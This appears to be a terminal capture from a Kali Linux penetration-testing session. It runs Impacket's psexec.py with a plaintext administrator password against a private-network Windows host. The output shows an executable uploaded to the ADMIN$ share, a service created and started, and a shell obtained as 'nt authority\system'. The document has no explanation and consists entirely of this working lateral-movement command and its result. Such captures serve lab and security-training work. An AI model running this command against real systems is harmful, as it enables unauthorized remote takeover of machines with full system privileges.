 ┌──(root💀kali)-[/home/kali/Desktop]
└─# psexec.py administrator:ICQsafe666@172.16.12.2 cmd.exe
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation

[*] Requesting shares on 172.16.12.2.....
[*] Found writable share ADMIN$
[*] Uploading file MAzyrkjP.exe
[*] Opening SVCManager on 172.16.12.2.....
[*] Creating service yHzz on 172.16.12.2.....
[*] Starting service yHzz.....
[!] Press help for extra shell commands
Microsoft Windows [░µ▒╛ 6.3.9600]
(c) 2013 Microsoft Corporation

C:\Windows\system32>whoami
nt authority\system

C:\Windows\system32>